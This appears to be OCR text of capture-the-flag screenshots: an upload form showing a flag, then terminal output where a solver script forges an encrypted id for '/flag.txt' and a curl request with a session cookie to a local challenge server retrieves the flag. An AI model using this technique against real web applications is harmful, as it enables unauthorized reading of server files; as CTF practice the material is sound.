 Upload Details
Contact Information
File Information
Name: King Wzrd
Filename: sample.pdf
Email: king-wzrd@email.com
Upload Time: 9/19/2025, 2:51:18 PM
Subject: product
File Size: 139.4 KB
Message
CBD{bl1tz_n_l337_ur_bra1n_tiltz_h3h3h3_hckd_by_Wzrd}
w333zard@King:~/Development/CTF/CBD/cyber-breaker-development-2025/finals/web/Bl1tz/solver
sudo docker compose up --build --remove-orphans
w333zard@King:~/Development/CTF/CBD/cyber-breaker-development-2025/finals/web/Bl1tz/s...
…/web/Bl1tz/solver main $!? 00:00
❯ python3 exploit.py encrypt "/flag.txt"
Plaintext: /flag.txt
Encrypted: KtnuJ2aWBTuTjf_ALzv-1Wy9Fn8CASlSTd-kXONt63E
URL: /view?id=KtnuJ2aWBTuTjf_ALzv-1Wy9Fn8CASlSTd-kXONt63E
…/web/Bl1tz/solver main $!? 00:00
❯ curl http://localhost:5000/view\?id\=KtnuJ2aWBTuTjf_ALzv-1Wy9Fn8CASlSTd-kXONt63E -H
'Cookie: session=.eJyrVkorzcmJz0vMTVWyUgqvKkrRU9JRKsrPAXETU3Iz84Dc0uLUovjMFCUrQwgbqr
rc2Ni4KrEoRakWADAtFsE.aM2G9Q.-a4tkg6xW4bok1-Y3pnqCJAxtIk'
CBD{bl1tz_n_l337_ur_bra1n_tiltz_h3h3h3_hckd_by_Wzrd}%